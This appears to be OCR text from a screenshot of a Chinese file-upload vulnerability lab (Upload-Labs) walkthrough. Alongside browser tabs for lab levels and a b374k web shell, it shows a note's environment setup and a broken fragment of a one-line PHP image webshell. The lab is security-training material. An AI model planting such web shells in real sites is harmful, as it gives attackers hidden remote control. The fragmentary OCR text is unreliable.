 网络安全就业推荐 bilibili
腾讯课堂
预习内容.t
2020_web
全培训第二
2020_web
全培训第二
dama1.ph
ZIP
20200415_
b374k 3.2.3
书签工具栏 WEBSITES
UpLoad-la
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
有道云笔记
192.168.1.109/wel
Web安全0基础到精
mime类型_百度搜
新标签页
note.youdao.com/ynoteshare1/index.html...
应用 书签工具栏 WEBSITES LAB GR_BLOG CVE EXP Tools Linux MyBlog Soft Others » 其他书签
有道云笔记 Upload-Labs-env通关.md 保存 分享 演示
枫雪明玥
6 0
分享时间: 2020.04.16
Upload-Labs-env通关.md
环境
操作系统：windows
WEB服务器：phpstudy
php版本：php5.2.17
php组件：php_gd2、php_exif
apache：以moudel方式连接 配置文件httpd.conf 中 LoadModule rewrite_module
modules/mod_rewrite.so前的注释去掉, 寻找关键词：AllowOverride，并把后面的参数从
None全部改成All
生成图片马：
_POST{pass]);?>
有道云笔记 立即下载
画板 签到 答题卡 画中画 举手 预览 工具